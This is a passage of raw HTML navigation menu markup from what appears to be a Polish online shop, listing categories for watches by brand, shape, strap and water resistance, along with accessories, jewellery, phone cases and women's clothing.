class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MIDO-26102.html" target="_self" title="MIDO" class="nav-link --l3" >MIDO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADO-26105.html" target="_self" title="RADO" class="nav-link --l3" >RADO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SWATCH-26108.html" target="_self" title="SWATCH" class="nav-link --l3" >SWATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TISSOT-26111.html" target="_self" title="TISSOT" class="nav-link --l3" >TISSOT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TITONI-26114.html" target="_self" title="TITONI" class="nav-link --l3" >TITONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BURBERRY-26147.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MASERATI-26163.html" target="_self" title="MASERATI" class="nav-link --l3" >MASERATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALYPSO-26185.html" target="_self" title="CALYPSO" class="nav-link --l3" >CALYPSO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CUSTO-26187.html" target="_self" title="CUSTO" class="nav-link --l3" >CUSTO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ELIXA-26190.html" target="_self" title="ELIXA" class="nav-link --l3" >ELIXA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-COBLEN-26194.html" target="_self" title="MARC COBLEN" class="nav-link --l3" >MARC COBLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SANDOZ-26196.html" target="_self" title="SANDOZ" class="nav-link --l3" >SANDOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VICTORIO-LUCCHINO-26200.html" target="_self" title="VICTORIO &amp; LUCCHINO" class="nav-link --l3" >VICTORIO & LUCCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SECTOR-26235.html" target="_self" title="SECTOR" class="nav-link --l3" >SECTOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MORELLATO-26237.html" target="_self" title="MORELLATO" class="nav-link --l3" >MORELLATO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DANIEL-WELLINGTON-27293.html" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Okragly-21602.html" target="_self" title="Okrągły" class="nav-link --l3" >Okrągły</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Prostokatny-21620.html" target="_self" title="Prostokątny" class="nav-link --l3" >Prostokątny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Kwadratowy-21631.html" target="_self" title="Kwadratowy" class="nav-link --l3" >Kwadratowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Owalny-21632.html" target="_self" title="Owalny" class="nav-link --l3" >Owalny</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Metalowa-21605.html" target="_self" title="Metalowa" class="nav-link --l3" >Metalowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skorzany-21613.html" target="_self" title="Skórzany" class="nav-link --l3" >Skórzany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Parciany-Materialowy-21617.html" target="_self" title="Parciany / Materiałowy" class="nav-link --l3" >Parciany / Materiałowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzywo-21621.html" target="_self" title="Tworzywo" class="nav-link --l3" >Tworzywo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-szlachetna-21622.html" target="_self" title="Stal szlachetna" class="nav-link --l3" >Stal szlachetna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skora-21627.html" target="_self" title="Skóra" class="nav-link --l3" >Skóra</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Gumowy-21633.html" target="_self" title="Gumowy" class="nav-link --l3" >Gumowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Ceramiczna-21640.html" target="_self" title="Ceramiczna" class="nav-link --l3" >Ceramiczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Drewniany-21669.html" target="_self" title="Drewniany" class="nav-link --l3" >Drewniany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tytanowa-21671.html" target="_self" title="Tytanowa" class="nav-link --l3" >Tytanowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_silikon-21717.html" target="_self" title="silikon" class="nav-link --l3" >silikon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-nierdzewna-21744.html" target="_self" title="Stal nierdzewna" class="nav-link --l3" >Stal nierdzewna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzy-21772.html" target="_self" title="Tworzy" class="nav-link --l3" >Tworzy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Bialy-21953.html" target="_self" title="Biały" class="nav-link --l3" >Biały</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowa-21607.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Analogowa-21623.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-elektroniczna-21636.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Elektroniczna-21652.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Cyfrowa-21667.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_analogowo-cyfrowy-21687.html" target="_self" title="analogowo-cyfrowy" class="nav-link --l3" >analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-Elektroniczna-26167.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-21610.html" target="_self" title="WR30" class="nav-link --l3" >WR30</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR50-21625.html" target="_self" title="WR50" class="nav-link --l3" >WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR100-21629.html" target="_self" title="WR100" class="nav-link --l3" >WR100</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP67-21677.html" target="_self" title="IP67" class="nav-link --l3" >IP67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP68-21678.html" target="_self" title="IP68" class="nav-link --l3" >IP68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR200-21686.html" target="_self" title="WR200" class="nav-link --l3" >WR200</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-68-21688.html" target="_self" title="IP 68" class="nav-link --l3" >IP 68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-67-21689.html" target="_self" title="IP 67" class="nav-link --l3" >IP 67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-65-21703.html" target="_self" title="IP 65" class="nav-link --l3" >IP 65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP65-21704.html" target="_self" title="IP65" class="nav-link --l3" >IP65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-3-ATM-odporny-na-zachlapania-21705.html" target="_self" title="WR30 = 3 ATM / odporny na zachlapania" class="nav-link --l3" >WR30 = 3 ATM / odporny na zachlapania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_Wodoszczelnosc-WR50-21771.html" target="_self" title="Wodoszczelność WR50" class="nav-link --l3" >Wodoszczelność WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_30-21774.html" target="_self" title="30" class="nav-link --l3" >30</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a><button class="nav-link-expand" type="button" aria-label="Akcesoria, Etui, Biżuteria, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a></li><li class="nav-item"><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Bransoletki-4436.html" target="_self" title="Bransoletki" class="nav-link --l3" >Bransoletki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Opaski-na-wlosy-3537.html" target="_self" title="Opaski na włosy" class="nav-link --l3" >Opaski na włosy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Pierscionki-4437.html" target="_self" title="Pierścionki" class="nav-link --l3" >Pierścionki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-4438.html" target="_self" title="Kolczyki" class="nav-link --l3" >Kolczyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Naszyjniki-4439.html" target="_self" title="Naszyjniki" class="nav-link --l3" >Naszyjniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Broszki-4470.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-5562.html" target="_self" title="Zawieszka" class="nav-link --l3" >Zawieszka</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Spinki-do-mankietow-6499.html" target="_self" title="Spinki do mankietów" class="nav-link --l3" >Spinki do mankietów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Damskie-21281.html" target="_self" title="Kolczyki Damskie" class="nav-link --l3" >Kolczyki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zestawy-bizuterii-Damskie-21282.html" target="_self" title="Zestawy biżuterii Damskie" class="nav-link --l3" >Zestawy biżuterii Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Damskie-21283.html" target="_self" title="Wisiorek Damskie" class="nav-link --l3" >Wisiorek Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Uniwersalne-21284.html" target="_self" title="Wisiorek Uniwersalne" class="nav-link --l3" >Wisiorek Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Buty-Damskie-21285.html" target="_self" title="Buty Damskie" class="nav-link --l3" >Buty Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszki-21286.html" target="_self" title="Zawieszki" class="nav-link --l3" >Zawieszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_KEYRING-Uniwersalne-21291.html" target="_self" title="KEYRING Uniwersalne" class="nav-link --l3" >KEYRING Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_NECKLACE-BRACELET-Uniwersalne-21294.html" target="_self" title="NECKLACE BRACELET Uniwersalne" class="nav-link --l3" >NECKLACE BRACELET Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_LACE-Damskie-21295.html" target="_self" title="LACE Damskie" class="nav-link --l3" >LACE Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_JEWELS-SET-Damskie-26177.html" target="_self" title="JEWELS SET Damskie" class="nav-link --l3" >JEWELS SET Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Uniwersalne-26178.html" target="_self" title="Kolczyki Uniwersalne" class="nav-link --l3" >Kolczyki Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-Uniwersalne-26179.html" target="_self" title="Zawieszka Uniwersalne" class="nav-link --l3" >Zawieszka Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_CORD-Damskie-26180.html" target="_self" title="CORD Damskie" class="nav-link --l3" >CORD Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyk-Meskie-26192.html" target="_self" title="Kolczyk Męskie" class="nav-link --l3" >Kolczyk Męskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_BODY-CHAIN-Damskie-26193.html" target="_self" title="BODY CHAIN Damskie" class="nav-link --l3" >BODY CHAIN Damskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a></li><li class="nav-item"><a  href="/akcesoria-szkatulki" target="_self" title="Świece zapachowe" class="nav-link --l3" >Świece zapachowe</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Stolki-dekoracyjne-2167.html" target="_self" title="Stołki dekoracyjne" class="nav-link --l3" >Stołki dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Skory-Dekoracyjne-2166.html" target="_self" title="Skóry Dekoracyjne" class="nav-link --l3" >Skóry Dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Scyzoryki-6427.html" target="_self" title="Scyzoryki" class="nav-link --l3" >Scyzoryki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Dywany-i-narzuty-futrzane-7412.html" target="_self" title="Dywany i narzuty futrzane" class="nav-link --l3" >Dywany i narzuty futrzane</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Nakladki-na-siedziska-7413.html" target="_self" title="Nakładki na siedziska " class="nav-link --l3" >Nakładki na siedziska </a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Parasole-541.html" target="_self" title="Parasole" class="nav-link --l2" >Parasole</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Reczniki-6620.html" target="_self" title="Ręczniki" class="nav-link --l2" >Ręczniki</a></li><li class="nav-item empty"><a  href="/kosmetyki" target="_self" title="Kosmetyki" class="nav-link --l2" >Kosmetyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Podstawki-na-ksiazki-5557.html" target="_self" title="Podstawki na książki" class="nav-link --l3" >Podstawki na książki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Dlugopisy-6445.html" target="_self" title="Długopisy" class="nav-link --l3" >Długopisy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Organizator-biurowy-6483.html" target="_self" title="Organizator biurowy" class="nav-link --l3" >Organizator biurowy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Notesy-26184.html" target="_self" title="Notesy" class="nav-link --l3" >Notesy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-dlugopis-2596.html" target="_self" title="Etui na długopis" class="nav-link --l3" >Etui na długopis</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-Na-karty-i-Dokumenty-2600.html" target="_self" title="Etui Na karty i Dokumenty" class="nav-link --l3" >Etui Na karty i Dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-i-Breloki-do-kluczy-2606.html" target="_self" title="Etui i Breloki do kluczy " class="nav-link --l3" >Etui i Breloki do kluczy </a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Kosmetyczki-i-szkatulki-532.html" target="_blank" title="Kosmetyczki i szkatułki" class="nav-link --l3" >Kosmetyczki i szkatułki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-okulary-5457.html" target="_self" title="Etui na okulary" class="nav-link --l3" >Etui na okulary</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Pokrowce-na-tablet-6372.html" target="_self" title="Pokrowce na tablet" class="nav-link --l3" >Pokrowce na tablet</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Smycze-6443.html" target="_self" title="Smycze" class="nav-link --l3" >Smycze</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-BajuBaj-20689.html" target="_self" title="Etui BajuBaj" class="nav-link --l3" >Etui BajuBaj</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Piorniki-20702.html" target="_self" title="Piórniki" class="nav-link --l3" >Piórniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Uniwersalne-21001.html" target="_self" title="Uniwersalne" class="nav-link --l3" >Uniwersalne</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Samsung-6310.html" target="_self" title="Samsung" class="nav-link --l3" >Samsung</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_iPhone-6311.html" target="_self" title="iPhone" class="nav-link --l3" >iPhone</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Uniwersalne-etui-6382.html" target="_self" title="Uniwersalne etui" class="nav-link --l3" >Uniwersalne etui</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Na-tablet-21059.html" target="_self" title="Na tablet" class="nav-link --l3" >Na tablet</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Kosmetyczki-Podrozne-9638.html" target="_self" title="Kosmetyczki Podróżne" class="nav-link --l2" >Kosmetyczki Podróżne</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Paski-do-zegarkow-19359.html" target="_self" title="Paski do zegarków" class="nav-link --l2" >Paski do zegarków</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Broszki-25754.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Fascynatory-25779.html" target="_self" title="Fascynatory" class="nav-link --l3" >Fascynatory</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Ozdoby-do-wlosow-26203.html" target="_self" title="Ozdoby do włosów" class="nav-link --l3" >Ozdoby do włosów</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a><button class="nav-link-expand" type="button" aria-label="Ona ♀️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a></li><li class="nav-item empty"><a  href="/damskie-akcesoria" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Baleriny-19315.html" target="_self" title="Baleriny" class="nav-link --l2" >Baleriny</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bezrekawniki-21210.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bizuteria-21314.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/bielizna-damska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/bluza-damska" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/buty-damskie" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/klasyczne-damskie-buty" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/damskie-czapki" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/jeansy-damskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/damskie-klapki" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/kamizelka-damska" target="_self" title="Kamizelki" class="nav-link --l2" >Kamizelki</a></li><li class="nav-item empty"><a  href="/kostium-damski" target="_self" title="Kostiumy" class="nav-link --l2" >Kostiumy</a></li><li class="nav-item empty"><a  href="/koszula-damska" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/damski-sweter" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/koszulka-polo-damska" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/podkoszulka-damska" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/kurtka-damska" target="_self" 